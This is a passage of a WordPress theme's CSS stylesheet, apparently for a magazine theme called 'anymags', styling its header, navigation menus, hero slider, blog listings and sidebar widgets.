}
dd {
    margin: 0 1.5em 1.5em !important;
}

.widget{
  margin-bottom: 30px;
}

.wp-header{
  position: relative;
}

.wp-header .wp-topbar {
  width: 100%;
  padding: 30px 0;
  background: #fff;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
  outline: 0;
}

.wp-header .wp-topbar .row{
  align-items: center;
}


.wp-header .wp-topbar ul{
  margin-bottom: 0;
  padding-left: 0;
  text-align: center;
}

.wp-header .wp-topbar ul li{
  display: inline-block;
  margin-right: 20px;
  font-weight: 500;
}

.wp-header .wp-topbar ul li:last-child{
  margin-right: 0px;
}

.wp-header .wp-topbar ul li a{
  position: relative;
  font-size: 15px;
  color: #383838;
  text-decoration:none;
  transition: all 0.3s;
}

.wp-header .wp-topbar ul li span {
  font-size: 15px;
  color: #383838;
  transition: all 0.3s;
}

.wp-header .wp-topbar ul li a:hover,
.wp-header .wp-topbar ul li span:hover {
  color: #00ada7;
  text-decoration: underline !important;
}

.wp-header .wp-topbar ul li a:focus,
.wp-header .wp-topbar ul li span:focus {
  color: #00ada7;
  text-decoration: underline !important;
}

.wp-header .wp-topbar #topbar-menu li a:after{
  content: '';
  position: absolute;
  height: 15px;
  width: 2px;
  margin-right: -10px;
  background-color: rgb(0 173 167);
  top: 3px;
  right: 0;
  margin-right: -12px;
}

.wp-header .wp-topbar #topbar-menu li:last-child a:after{
  display: none;
}

.wp-header .wp-topbar .topbar-left ul li{
  width: 30px;
  height: 30px;
  margin-right: 5px;
  line-height: 29px;
  text-align: center;
}

.wp-header .wp-topbar .topbar-left ul li a{
  display: block;
  color: #1f1f1f;
  font-size: 15px;
  transition: all 0.5s;
}

.wp-header .wp-topbar .topbar-left ul li a:hover{
  color: #00ada7;
}

.wp-header .wp-topbar .topbar-left ul li a:focus{
  color: #00ada7;
}

.wp-header .wp-topbar .topbar-left{
  text-align: center;
}

.page-title{
  font-size: 1.5rem;
  padding-bottom: 20px;
  font-weight: 600;
  padding-top: 20px;
}

.wp-header  .logo-area{
  width: 100%;
  padding: 20px 0;
  text-align: center;
}

.wp-header  .logo-area .site-title{
  text-align: center;
}

.wp-header  .logo-area p{
  color: #4d4d4d;
  font-size: 12px;
  font-weight: 700;
  line-height: 1.3;
  margin: 0;
  padding: 0;
  text-align: center;
  overflow-wrap: break-word;
  transition: all .25s ease-out;
  text-transform: capitalize;
}

.wp-header .wp-topbar .logo-area a img{
  max-width: 100%;
  height: auto;
}

.wp-header  .logo-area a{
  font-size: 48px;
  color: #00ada7;
  font-weight: 700;
  overflow-wrap: break-word;
}


/*=================================
Navbar Area
====================================*/


.sticky-nav {
  top: 0;
  position: fixed;
  -webkit-animation: 900ms ease-in-out 5s normal none 1 running fadeInDown;
          animation: 900ms ease-in-out 5s normal none 1 running fadeInDown;
  -webkit-transition: 0.9s;
  transition: 0.9s;
  width: 100% !important;
  z-index: 999;
}

.sticky-nav .main-nav {
  top: 0;
  background-color: #028580;
  position: fixed;
  z-index: 9999;
  width: 100%;
  padding: 0 !important;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
          box-shadow: 0 0 15px rgba(0, 0, 0, 0.3);
}

.sticky-nav .navbar {
  padding: 5px 0 !important;
}

.anymags-main-navigation {
    display: block;
    position: relative;
    text-align: center;
}
.anymags-main-navigation .wrapper {
    
    background:  #00ada7;
    padding: 10px 0;
}
.anymags-main-navigation ul ul {
    background-color: #fff;
    text-align: left;
    padding: 0;
}


.anymags-main-navigation ul ul a:after {
    float: right;
}
.anymags-main-navigation ul {
    display: none;
    list-style: none;
    margin: 0;
    padding-left: 0;
}

.anymags-main-navigation .nav-link{
  color: #fff;
  font-size: 25px;
  font-weight: 600;
}


.anymags-main-navigation li {
    position: relative;
}
.anymags-main-navigation ul.nav-menu > li > a {
    color: #ffffff;
    text-align: left;
}
.anymags-main-navigation ul.nav-menu > li:hover > a,
.anymags-main-navigation ul.nav-menu > li.focus > a {
    color: #000;
}
.anymags-main-navigation form.search-form input {
    background-color: #111;
    border-color: #111;
    color: #111;
    font-weight: 400;
}
.anymags-main-navigation ul.nav-menu a {
    display: block;
    font-weight: 600;
    color: #212121;
    font-size: 16px;
}


.anymags-main-navigation ul.nav-menu > a {
  color: #fff;
}

.anymags-main-navigation ul ul {
    float: left;
    position: absolute;
    top: 100%;
    left: -999em;
    z-index: 99999;
}
.anymags-main-navigation ul ul ul {
    left: -999em;
    top: 0;
}
.anymags-main-navigation ul.nav-menu ul a {
    width: 225px;
}


.anymags-main-navigation ul.nav-menu .current_page_item > a,
.anymags-main-navigation ul.nav-menu .current-menu-item > a,
.anymags-main-navigation ul.nav-menu .current_page_ancestor > a,
.anymags-main-navigation ul.nav-menu .current-menu-ancestor > a {
    color: #000000;
}
form.search-form {
    width: 100%;
    max-width: 100%;
    position: relative;
}
.anymags-main-navigation form.search-form {
    min-width: 320px;
}
input.search-field {
    height: 45px;
    padding: 0 50px 0 15px;
    width: 100%;
}
.anymags-menu-toggle {
    font-size: 16px;
    margin: auto;
    display: block;
    height: 50px;
    width: 50px;
    position: relative;
    background-color: transparent;
    border: none;
}
.anymags-menu-toggle:hover,
.anymags-menu-toggle:focus {
    outline: 1px dotted;
}
.anymags-menu-toggle span {
    position: absolute;
    top: 50%;
    left: 0;
    display: block;
    width: 40px;
    height: 4px;
    background-color: #fff;
    font-size: 0px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: background-color 0.3s;
    transition: background-color 0.3s;
    right: 0;
    margin: 0 auto;
}
.anymags-menu-toggle span:before, 
.anymags-menu-toggle span:after {
    content: '';
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -webkit-transform 0.3s;
    -ms-transition: -webkit-transform 0.3s;
    -o-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
}
.anymags-menu-toggle span:before {
    -webkit-transform: translateY(-250%);
    -moz-transform: translateY(-250%);
    -ms-transform: translateY(-250%);
    -o-transform: translateY(-250%);
    transform: translateY(-250%);
}
.anymags-menu-toggle span:after {
    -webkit-transform: translateY(250%);
    -moz-transform: translateY(250%);
    -ms-transform: translateY(250%);
    -o-transform: translateY(250%);
    transform: translateY(250%);
}
.anymags-menu-toggle.close-menu span {
    background-color: transparent;
}
.anymags-menu-toggle.close-menu span:before {
    -webkit-transform: translateY(0) rotate(45deg);
    -moz-transform: translateY(0) rotate(45deg);
    -ms-transform: translateY(0) rotate(45deg);
    -o-transform: translateY(0) rotate(45deg);
    transform: translateY(0) rotate(45deg);
}
.anymags-menu-toggle.close-menu span:after {
    -webkit-transform: translateY(0) rotate(-45deg);
    -moz-transform: translateY(0) rotate(-45deg);
    -ms-transform: translateY(0) rotate(-45deg);
    -o-transform: translateY(0) rotate(-45deg);
    transform: translateY(0) rotate(-45deg);
}
button.dropdown-toggle {
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 10;
    background-color: transparent;
    color: #000;
    border: none;
    width: 50px;
    height: 57px;
    line-height: 50px;
}
button.dropdown-toggle.active i {
    transform: rotate(-180deg);
    transform-origin: center;
}

@media screen and (min-width: 1024px) {

  #top-bar {
        padding: 5px 0;
    }
    .site-branding {
        padding: 30px 0;
    }
    .menu-sticky #masthead.nav-shrink {
        position: sticky;
        top: 0;
        padding: 3px 0;
        box-shadow: 0 6px 12px rgba(0, 0, 0, 0.10);
    }
    .customize-support.menu-sticky #masthead.nav-shrink {
        top: 32px;
    }
    .anymags-main-navigation ul#primary-menu > li {
        text-align: center;
    }
    .anymags-main-navigation ul.nav-menu > li.fa,
    .anymags-main-navigation ul.nav-menu > li.fas,
    .anymags-main-navigation ul.nav-menu > li.far,
    .anymags-main-navigation ul.nav-menu > li.fal,
    .anymags-main-navigation ul.nav-menu > li.fab {
        padding: 15px 25px;
    }
    .anymags-main-navigation ul.nav-menu > li.fa > a,
    .anymags-main-navigation ul.nav-menu > li.fas > a,
    .anymags-main-navigation ul.nav-menu > li.far > a,
    .anymags-main-navigation ul.nav-menu > li.fal > a,
    .anymags-main-navigation ul.nav-menu > li.fab > a {
        padding-top: 50px;
        margin-top: -40px;
        position: relative;
        z-index: 9;
    }
    .anymags-main-navigation .menu-item-has-children > a:after {
        content: "\f107";
        padding-left: 8px;
        -moz-osx-font-smoothing: grayscale;
        -webkit-font-smoothing: antialiased;
        display: inline-block;
        font-style: normal;
        font-variant: normal;
        text-rendering: auto;
        font-family: 'FontAwesome';
        font-weight: 900;
    }

    .anymags-main-navigation #primary-menu .page_item_has_children > a:after {
        content: "\f107";
        padding-left: 8px;
        -moz-osx-font-smoothing: grayscale;
        -webkit-font-smoothing: antialiased;
        display: inline-block;
        font-style: normal;
        font-variant: normal;
        text-rendering: auto;
        font-family: 'FontAwesome';
        font-weight: 900;
    }
    .anymags-main-navigation ul.nav-menu > li > a {
        padding: 15px;
    }

    .anymags-main-navigation ul ul li a {
        padding: 12px 15px;
    }
    
    .anymags-main-navigation ul ul .menu-item-has-children > a:after {
        content: "\f105";
    }

    .anymags-main-navigation ul ul.children .page_item_has_children > a:after {
        content: "\f054" !important;
    }
    .anymags-main-navigation ul.nav-menu {
        display: block !important;
        height: auto !important;
    }
    .anymags-main-navigation ul ul {
        box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.15);
    }
    .anymags-main-navigation ul li:hover > ul,
    .anymags-main-navigation ul li.focus > ul {
        left: 0;
        right: auto;
        display: block !important;
    }
    .anymags-main-navigation ul ul li:hover > ul,
    .anymags-main-navigation ul ul li.focus > ul {
        left: 100%;
        right: auto;
    }
    .anymags-main-navigation ul ul li:hover > a,
    .anymags-main-navigation ul ul li.focus > a {
        background-color: #00ada7;
        color: #fff;
    }

    .anymags-main-navigation ul.sub-menu > li:last-child > a {
        border-bottom: none;
    }
    .anymags-main-navigation ul ul li {
        border-bottom: 1px solid rgba(0, 0, 0, 0.10);
    }
    .anymags-main-navigation ul ul > li:last-child {
        border-bottom: none;
    }
    .anymags-main-navigation ul ul ul {
        top: 0;
    }
    .anymags-main-navigation ul ul li a:hover,
    .anymags-main-navigation ul ul li.current-menu-ancestor:hover > a {
        color: #fff !important;
    }

    .anymags-menu-toggle {
        height: 80px;
        position: absolute;
        top: 50%;
        right: 35px;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    #search {
        position: absolute;
        z-index: 30;
        right: 0;
        top: 100%;
        display: none;
    }
    .anymags-main-navigation .search-active .icon-search {
        display: none;
    }
    .anymags-main-navigation .search-active .icon-close {
        display: inline-block;
    }
    #search:before {
        content: "";
        width: 0;
        height: 0;
        border-left: 9px solid transparent;
        border-right: 9px solid transparent;
        border-bottom: 9px solid #111;
        position: absolute;
        top: -9px;
        right: 5px;
    }
    button.dropdown-toggle {
        display: none;
    }
    .anymags-menu-toggle {
        display: none;
    }
    .anymags-main-navigation ul {
        display: block;
    }
    .anymags-main-navigation li {
        display: inline-block;
    }
    .anymags-main-navigation .left-menu {
        padding-left: 50px;
    }
    .anymags-main-navigation ul.nav-menu > li.left-menu > a,
    .anymags-main-navigation ul.nav-menu > li.right-menu > a {
        padding-left: 5px;
        padding-right: 5px;
    }
    .anymags-main-navigation li.left-menu + li.right-menu:before {
        content: "/";
        position: absolute;
        top: 50%;
        margin-left: -6px;
        color: #fff;
        margin-top: -1px;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .anymags-main-navigation form.search-form {
        border: 20px solid #111;
    }
    .anymags-main-navigation form.search-form input {
        background-color: #fff;
        border-color: #fff;
        color: #111;
    }
}

@media screen and (max-width: 1023px) {
  .anymags-main-navigation ul ul {
        border-top: 1px solid rgba(0, 0, 0, 0.10);
    }
    .anymags-main-navigation ul ul ul {
        margin-top: 0;
    }
    .anymags-main-navigation ul.nav-menu li {
        border-bottom: 1px solid rgba(0, 0, 0, 0.10);
        display: block;
        width: 100%;
    }
    .anymags-main-navigation ul.nav-menu li:last-child {
        border-bottom: none;
    }
    .anymags-main-navigation ul#primary-menu > li {
        width: 100%;
        padding: 0;
    }
    .anymags-main-navigation ul.nav-menu > li {
        padding: 15px 0;
    }
    .anymags-main-navigation ul ul a {
        width: 100%;
    }
    .anymags-main-navigation ul ul,
    .anymags-main-navigation ul ul ul {
        text-align: center;
        box-shadow: none;
        float: none;
        position: relative;
        top: 0;
        left: 0;
        margin-bottom: 0;
        display: none;
    }
    .anymags-main-navigation ul.nav-menu > li.fa, 
    .anymags-main-navigation ul.nav-menu > li.fas, 
    .anymags-main-navigation ul.nav-menu > li.far, 
    .anymags-main-navigation ul.nav-menu > li.fal, 
    .anymags-main-navigation ul.nav-menu > li.fab {
        padding: 15px 0;
    }
    .anymags-main-navigation ul#primary-menu > li:before {
        display: none;
    }
    .anymags-main-navigation .menu-item-has-children > a:before {
        content: "";
        float: right;
        position: relative;
        right: 0;
        background-color: rgba(255, 255, 255, 0.20);
        width: 1px;
        height: 25px;
    }
    .anymags-main-navigation .menu-item-has-children > a:after {
        padding-top: 3px;
    }
    .anymags-main-navigation ul.sub-menu li a {
        border-left: none;
        text-align: justify;
        padding-left: 40px;
    }

    .anymags-main-navigation ul.sub-menu li ul.sub-menu li a {
        border-left: none;
        text-align: justify;
        padding-left: 80px;
    }
    .anymags-main-navigation ul.nav-menu {
        margin-right: 0;
        background-color: #fff;
        margin-top: 25px;
    }
    .anymags-main-navigation {
        position: static;
    }
    .anymags-main-navigation a {
        color: #555555 !important;
        padding: 15px;
    }
    .anymags-main-navigation .nav-link {
      color: #fff !important;
    }
    #masthead.site-header .anymags-main-navigation ul.nav-menu {
        margin-top: 0;
        position: absolute;
        top: 100%;
        left: auto;
        right: 0;
        width: 100%;
    }
    .anymags-main-navigation .search-menu a {
        display: none;
    }
    .anymags-main-navigation form.search-form input {
        background-color: #fff;
        border: none;
        min-height: 55px;
    }
    .anymags-main-navigation form.search-form button.search-submit {
        height: 59px;
    }
    .anymags-main-navigation form.search-form input {
        padding-left: 25px;
    }
}

@media screen and (max-width: 767px) {
    #masthead.site-header .anymags-main-navigation ul.nav-menu {
        max-width: 100%;
    }
  }

  @media screen and (max-width: 480px) {
    #masthead {
        padding: 0;
    }
    #masthead .wrapper {
        width: 100%;
        max-width: 100%;
        padding: 0;
    }
    .site-logo, 
    #site-identity {
        display: block;
    }
    .site-branding {
        min-height: auto;
        text-align: center;
        width: 100%;
        float: none;
        padding: 15px;
        border-bottom: 1px solid rgba(0, 0, 0, 0.10);
        display: block;
    }
    
    .anymags-main-navigation {
        float: none;
    }
  }


/*.main-navigation {
  display: block;
  width: 100%;
  text-align: center;
}

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  position: absolute;
  top: 100%;
  left: -999em;
  z-index: 99999;
}

.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul,
.main-navigation ul ul li.focus-visible > ul {
  display: block;
  left: 100%;

}

.main-navigation ul ul.sub-menu a {
  width: 200px;
  color: #fff;
  border-bottom: 1px solid gray;
  box-shadow: 0 0 25px rgba(24,24,24,.3);
  padding: 18px 15px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul,
.main-navigation ul li.focus-visible > ul {
  left: auto;
}

.main-navigation li {
  position: relative;
}

.main-navigation a {
  display: block;
  text-decoration: none;
}


@media screen and (min-width: 37.5em) {

  .menu-toggle {
    display: none;
  }

  .main-navigation ul {
    display:  -webkit-inline-box;
    justify-content: flex-end;
    text-align: center;
    flex-wrap: wrap;
    text-transform: capitalize;
    text-align: left;
  }

  .main-navigation #primary-menu > li {
    padding: 30px 30px;
    text-align: center;
  }

  .main-navigation #primary-menu > li:last-child {
    margin-right: 0px;
  }

  .main-navigation ul ul {
    flex-direction: column;
    box-shadow: none;
  }

  .main-navigation ul ul a {
    display: block;
    padding: 10px 20px;
    border-bottom: 1px solid #fff;
    width: 200px;
    background:#2e2e2e;
    color: #fff;
  }

  .main-navigation ul ul ul {
    left: 0;
    z-index: -1;
    padding-top: 0;

  }

  .main-navigation ul ul li:hover > ul,
  .main-navigation ul ul li.focus > ul,
  .main-navigation ul ul li.focus-visible > ul {
    opacity: 1;
    left: 100%;
    visibility: visible;
  }

  .main-navigation ul ul ul {
    left: -999em;
    top: 0;

  }

  .main-navigation ul ul li:hover > ul,
  .main-navigation ul ul li.focus > ul {
    left: 100%;

  }
  .main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul, .main-navigation ul li.focus-visible > ul {
    left: 0;
  }
}

.navigation-bar .main-navigation ul>.page_item_has_children>a:after {
  content: '\f078';
  font-family: FontAwesome;
  font-size: 10px;
  position: relative;
  top: 4px;
  right: -4px;
}

.navigation-bar .main-navigation ul.children>.page_item_has_children>a:after {
  content: '\f054';
  font-family: FontAwesome;
  font-size: 10px;
  position: relative;
  top: 4px;
  right: -4px;
}*/


/*=================================
Navbar Area End
====================================*/

/* === slider css start ====*/

@media screen and (max-width: 768px) {


  .carousel-caption h5 a{
    font-size: 20px !important;
  }
  .carousel-caption .content {
    padding-left:0; 
  }
  .carousel-item .content span a{
    font-size: 14px !important;
  }
}

@media screen and (max-width: 500px) {

  .carousel-caption h5 a{
    font-size: 11px !important;
  }
   .carousel-caption {
    bottom: 0 !important;
    top: 46% !important;

  }
  .carousel-caption .content {
    padding-left: 20px !important;
    font-size: 10px;
    font-weight: 600;
  
}
  .carousel-item .content span a{
    font-size: 8px !important;
  }
  .carousel-caption .content {
    margin-top: 0px; 
  }
}

.wp-hero-slider{
  padding: 50px 0;
}

.carousel-inner{
  border-radius: 5px;
  width: 100%;
}

.carousel-inner img {
    max-width: 100%;
    height: auto;
    width: 100%;
}

.carousel-item{
  position: relative;
}
.carousel-item .overlay{
  position: absolute;
  top: 0px;
  left: 0px;
  height: 100%;
  width: 100%;
  background-color: #000;
  opacity: 0.5;
}

.carousel-control-next, .carousel-control-prev {
    opacity: 1;
}

.carousel-indicators {
  display: none;
}

.carousel-caption {
    position: absolute;
    width: 55%;
    top: 60%;
    left: 50% !important;
    transform: translate(-50%, -50%);
}

.carousel-caption .content{
  padding-left: 50px;
}

.carousel-caption h5{
  width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.carousel-caption a{
  color: #fff;
  text-decoration: none;
  letter-spacing: 1px;
  font-size: 32px;
  font-weight: 700;
}


.carousel-caption a:hover{
  text-decoration: underline !important;
}

.carousel-caption a:focus{
  text-decoration: underline !important;
}

.carousel-caption a:hover{
  color:#fff !important;
}

.carousel-item .content span a{
  position: relative;
  color: #fff;
  font-size: 16px;
  font-weight: 300;
  margin-right: 30px;
  letter-spacing: 1px;
}

.carousel-item .content span.post-date a:after{
  content: '';
  position: absolute;
  top: 50%;
  left: -25px;
  background-color: #fff;
  width: 15px;
  height: 2px;
}

@media screen and (max-width: 500px){
  .carousel-item .content span.post-date a:after {
    top: 30% !important;
  }
}

.carousel-item .content .user-img{
  width: 40px;
  height: 40px;
  margin-right: 10px;
  border-radius: 50px;
  box-shadow: 0 5px 15px 5px rgba(0, 33, 85, .1);
}

.carousel-item .content .post-date{
  margin-right: 20px;
}


.blog-sec-wp .blog-user-details{
  display: flex;
  align-items: center;
  padding-left: 0;
}


.blog-sec-wp .blog-user-details li a img{
  width: 40px;
  height: 40px;
  margin-right: 10px;
  border-radius: 50px;
  box-shadow: 0 5px 15px 5px rgba(0, 33, 85, .1);
}

.blog-sec-wp .blog-user-details li .byline{
  font-size: 14px;
  color: #959595;
  padding-left: 10px;
  text-transform: capitalize;
  font-family: 'Poppins', sans-serif;
}

.blog-sec-wp .blog-user-details li a{
  font-size: 14px;
  color: #959595;
  text-transform: capitalize;
  text-decoration: none;
  font-family: 'Poppins', sans-serif;
  transition: all 0.3s;
}

.blog-sec-wp .blog-user-details li a:hover{
  color: #00ada7;
  /*text-decoration:underline !important;*/
}

.blog-sec-wp .blog-user-details li a:focus{
  color: #00ada7;
  /*text-decoration:underline !important;*/
}

.blog-sec-wp .blog-user-details li i{
  margin-left: 15px;
  margin-right: 5px;
  color: #00ada7;
  font-size: 15px;
}

.blog-sec-wp .blog-area .blog-img{
  position: relative;
}

.blog-sec-wp .blog-area .blog-img img{
  max-width: 100%;
  border-radius: 6px;
  height: auto;
}

.blog-sec-wp .blog-area .blog-content {
    padding: 0px;
}

.blog-sec-wp .blog-area .content {
    position: relative;
}

/*.blog-sec-wp .blog-area .content a{
  color:#959595; 
}*/

.blog-sec-wp .blog-area .content a:hover{
  /*color:#fff; */
  /*text-decoration: underline !important;*/
}

.blog-sec-wp .blog-area .content a:focus{
  /*color:#00ada7; */
  /*text-decoration: underline !important;*/
}

.blog-sec-wp .blog-area .blog-content .category-name{
    border: 1px solid #00ada7;
    width: 100px;
    text-align: center;
    padding: 5px 0;
    margin-bottom: 10px;
    background-color: #00ada7;
    color: #fff;
    display: block;
}

.blog-sec-wp .blog-area .blog-content .title{
  position: relative;
  font-weight: 600;
}

.blog-sec-wp .blog-area .blog-content .title a:hover{
  color: #00ada7;
  /*text-decoration: underline !important;*/
}

.blog-sec-wp .blog-area .blog-content .title a:focus{
  color: #00ada7;
  /*text-decoration:underline !important;*/
}

.blog-sec-wp .blog-area .blog-content p{
  color: #000;
  font-size: 15px;
  line-height: 28px;
  font-family: 'Poppins', sans-serif;
}

.blog-sec-wp .blog-area .blog-content blockquote p {
    font-weight: 500;
    font-style: italic;
    font-size: 16px;
    color: #1e1e1e;
    word-break: break-word;
    position: relative;
    margin-bottom: 30px;
}

.blog-sec-wp .blog-area .blog-content .read-more i{
  font-size: 12px;
  position: relative;
  top: 0px;
  left: 2px;
}

.blog-sec-wp .blog-area .blog-content .read-more{
  font-size: 15px;
  color: #8b8b8b;
  text-decoration: none;
  letter-spacing: 1px;
  border: 1px solid #ddd;
  padding: 8px 20px 11px 20px;
  display: block;
  width: 170px;
  text-align: center;
  margin-top: 20px;
  transition: all 0.3s ease-in-out;
}



.blog-sec-wp .blog-area .blog-content .read-more:hover{
  background-color: #00ada7;
  color: #fff;
  /*text-decoration: underline !important;*/
}

.blog-sec-wp .blog-area .blog-content .read-more:focus{
  background-color: #00ada7;
  color: #fff;
  /*text-decoration: underline !important;*/
}

.blog-sec-wp .blog-area .blog-content .descriptison a{
  color: #00ada7;
}

.blog-sec-wp .blog-area .blog-content h3 a{
  font-size: 28px;
  color: #1f1f1f;
  text-decoration: none;
  font-weight: 700;
  transition: all 0.5s;
}

.blog-sec-wp .blog-area .blog-content h3 a:hover{
  color: #00ada7;
}

.blog-sec-wp .sidebar {
    padding: 0 0 15px 40px;
}

.blog-sec-wp .sidebar-left {
    padding: 30px 40px 15px 0px;
}

.sidebar .widget_search{
  margin-bottom: 30px;
}

.widget_search .search-form {
    position: relative;
    padding-top: 20px;
}

.widget_search .search-form label{
  width: 100%;
}

.wp-block-group .wp-block-search .wp-block-search__input{
   padding: 12px 0px 12px 10px;
}

.wp-block-group .wp-block-search #search-icon{
  fill: white;
}

.wp-block-search .wp-block-search__button {
  background-color: #00ada7;
  color: #fff;
  padding: 7px;
}

.widget_search .search-form .search-field {
    border-bottom: 1px solid #ddd;
    color: #444444;
    padding: 12px 0px;
    width: 100%;
    outline: none;
    transition: all 0.3s;
}
.widget_search .search-form .search-field::placeholder{
  padding-left: 10px;
}
.widget_search .search-form .search-field:focus {
  border: 1px dotted #00ada7;
}

.widget_search .search-form:after{
    font-family: 'fontAwesome';
    font-size: 1.2em;
    font-weight: 400;
    content: "\f002";
    color: #00ada7;
    position: absolute;
    top: 63%;
    right: 15px;
    transform: translate(0,-50%);
}
.widget_search .search-form .search-submit {
    padding: 13px 20px;
    border-radius: 2px;
    border: none;
    top: 18px;
    right: 0;
    position: absolute;
    color: transparent;
    background: 0 0;
    max-width: 45px;
    z-index: 2;
    
}

.widget_search .search-form .search-submit:focus{
  border:1px dotted #00ada7;
}

.page-content .search-form {
    position: relative;
}

.page-content .search-form label{
  width: 100%;
}

.page-content .search-form .search-field {
    border-bottom: 1px solid #ddd;
    color: #444444;
    padding: 12px 0px;
    width: 100%;
    outline: none;
    transition: all 0.3s;
}
.page-content .search-form:after{
    font-family: 'fontAwesome';
    font-size: 1.2em;
    font-weight: 400;
    content: "\f002";
    color: #00ada7;
    position: absolute;
    top: 50%;
    right: 15px;
    transform: translate(0,-50%);
}
.page-content .search-form .search-submit {
    padding: 13px 20px;
    border-radius: 2px;
    border: none;
    top: 0;
    right: 0;
    position: absolute;
    color: transparent;
    background: 0 0;
    max-width: 45px;
    z-index: 2;
    
}


.blog-sec-wp .sidebar .widget_recent_comments ul{
  padding-left: 0;
  margin-top: 15px;
}

.blog-sec-wp .sidebar .widget_recent_comments ul li {
    padding-left: 32px;
    margin-bottom: 10px;
    color: #00ada7;
}

.blog-sec-wp .sidebar .widget_recent_comments ul li a{
  position: relative;
  font-size: 14px;
  text-decoration: none;
  color: #000;
  font-weight: 500;
  letter-spacing: 1px;
  transition: all 0.5s;
}

.wp-block-latest-comments__comment-meta{
   color: #00ada7;
}
.sidebar .wp-block-latest-comments__comment-meta a{
  
  color: #383838 !important;
  font-weight: 600;
}

.wp-block-latest-comments{
  padding-left: 0 !important;
}

.wp-block-latest-comments__comment-date{
  color: #888888;
}

.blog-sec-wp .sidebar .widget_recent_comments ul li a:hover{
  color: #00ada7;
}

.blog-sec-wp .sidebar .widget_recent_comments ul li a.url:before{
  content: '\f101';
  font-family: fontAwesome;
  position: absolute;
  top: 2px;
  left: -20px;
  color: #00ada7;
  line-height: 18px;
  font-size: 15px;
}

.blog-sec-wp .sidebar .widget_archive ul,.blog-sec-wp .sidebar .wp-block-archives{
  padding-left: 0;
  margin-top: 15px;
}

.blog-sec-wp .sidebar .widget_archive ul li,.blog-sec-wp .sidebar .wp-block-archives li {
    padding-left: 18px;
    margin-bottom: 10px;
}

.blog-sec-wp .sidebar .widget_archive ul li a,.blog-sec-wp .sidebar .wp-block-archives li a{
  position: relative;
  font-size: 14px;
  color: #000;
  font-weight: 600;
  letter-spacing: 1px;
  transition: all 0.5s;
}

.blog-sec-wp .sidebar .widget_archive ul li a:hover,.blog-sec-wp .sidebar .wp-block-archives li a:hover{
  color: #00ada7;
}

.blog-sec-wp .sidebar .widget_archive ul li a:before,.blog-sec-wp .sidebar .wp-block-archives li a:before{
  content: '\f101';
  font-family: fontAwesome;
  position: absolute;
  top: 2px;
  left: -20px;
  color: #00ada7;
  line-height: 18px;
  font-size: 15px;
}

.blog-sec-wp .sidebar .widget_meta ul{
  padding-left: 0;
  margin-top: 15px;
}

.blog-sec-wp .sidebar .widget_meta ul li {
    padding-left: 32px;
    margin-bottom: 10px;
}

.blog-sec-wp .sidebar .widget_meta ul li a{
  position: relative;
  font-size: 14px;
  font-weight: 500;
  text-decoration: none;
  color: #000;
  letter-spacing: 1px;
  transition: all 0.5s;
}

.blog-sec-wp .sidebar .widget_meta ul li a:hover{
  color: #00ada7;
}

.blog-sec-wp .sidebar .widget_meta ul li a:before{
  content: '\f101';
  font-family: fontAwesome;
  position: absolute;
  top: 2px;
  left: -20px;
  color: #00ada7;
  line-height: 18px;
  font-size: 15px;
}

.sidebar .widget_text .textwidget p{
  color: #000000;
  font-size: 15px;
  line-height: 28px;
  font-family: 'Poppins', sans-serif;
}

.sidebar .widget_text .textwidget p a{
  color: #000000;
  font-weight: 600;
  font-size: 13px;
  padding-left: 10px;
  text-decoration: underline !important;
}

.sidebar .widget_text .textwidget p a:hover{
  text-decoration: underline !important;
  color: #00ada7;
}

.widget_calendar .calendar_wrap .wp-calendar-table{
  width: 100%;
}

.widget_calendar .calendar_wrap .wp-calendar-nav{
  width: 50%;
  margin:auto;
  margin-top: -25px;
}

.widget_calendar .wp-calendar-nav-prev a{
  color: #028580;
}
.widget_calendar .wp-calendar-nav-next a{
  color: #028580;
}

.widget_calendar .wp-calendar-nav-prev a:hover{
  color: #00ada7;
  text-decoration: underline !important;
}

.widget_calendar .wp-calendar-nav-prev a:focus{
  color: #00ada7;
  text-decoration: underline !important;
}

.widget_calendar .wp-calendar-nav-next a:hover{
  color: #00ada7;
  text-decoration: underline !important;
}

.widget_calendar .wp-calendar-nav-next a:focus{
  color: #00ada7;
  text-decoration: underline !important;
}

.widget_calendar .calendar_wrap .wp-calendar-table caption{
  font-size: 15px;
  font-weight: 400;
  color: #000;
  text-align: center;
}

.widget_calendar .calendar_wrap .wp-calendar-table thead th{
  border:1px solid #00ada7;
  text-align: center;
  padding: 5px 5px;
  color: #000;
  background-color: #fff;
  font-family: "Poppins", cursive;
  font-weight: 400;
}

.widget_calendar .calendar_wrap .wp-calendar-table tbody td{
